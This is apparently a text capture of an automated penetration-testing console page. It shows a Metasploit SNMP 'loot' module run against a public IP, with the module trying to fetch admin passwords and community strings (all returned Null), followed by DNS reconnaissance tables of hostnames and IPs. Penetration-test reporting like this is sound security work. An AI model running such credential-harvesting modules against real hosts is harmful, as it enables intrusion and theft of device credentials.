 console.evolve.threatintelligence.com/#/app/automation/view/bd-409f58214b5196274/
Incognito
evolve
Evolve User
US
Evolve User
Automation
External Penetration Test
Dashboard
Marketplace
Workflows
Modules
Services
Containers
Dashboards
Charts
Agents
Credentials
Security Zones
Events
Security Services
Automated Exploitation
Evolve successfully exploited this vulnerability on the following services, therefore, it is a high priority to remediate:
Attack and Exploitation
Attack and Exploitation
msf5 > msf5 auxiliary(scanner/snmp/cnpilot_r_snmp_loot) > RHOSTS => 54.196.67.12
msf5 auxiliary(scanner/snmp/cnpilot_r_snmp_loot) > RPORT => 161
msf5 auxiliary(scanner/snmp/cnpilot_r_snmp_loot) > TARGET => 0
msf5 auxiliary(scanner/snmp/cnpilot_r_snmp_loot) > [+] 54.196.67.12, Connected.
[*] Fetching System Information...
[+] SNMP System Name: Null
[+] SNMP System Description: Linux ip-10-0-0-110 4.4.0-1060-aws #69-Ubuntu SMP
Sun May 20 13:42:07 UTC 2018 x86_64
[+] Device UpTime: 150 days, 18:58:08.32
[+] Hardware version: Null
[+] Firmware version: Null
[*] Fetching Login Account Information...
[+] Web Management Admin Login Name: Null
[+] Web Management Admin Login Password: Null
[*] Fetching SNMP Information...
[+] SNMP read-only community name: Null
[+] SNMP read-write community name: Null
[+] SNMP Trap Community: Null
[+] SNMP Trap Server IP Address: Null
[*] Fetching WIFI Information...
Domain Reconnaissance
Show 10 entries Search:
Domain Hostname Type IPv4
ns3.fastdns.net NS 216.71.105.254
ns4.fastdns.net NS 69.94.4.5
example1.com A 69.94.6.39
www.example1.com A 69.94.6.39
cpanel.example1.com A 69.94.6.39
mail.example1.com A 69.94.6.39
webdisk.example1.com A 69.94.6.39
whm.example1.com A 69.94.6.39
localhost.example1.com A 127.0.0.1
webmail.example1.com A 69.94.6.39
Showing 1 to 10 of 19 entries
Previous 1 2 Next
Firewall Holes
Show 10 entries Search: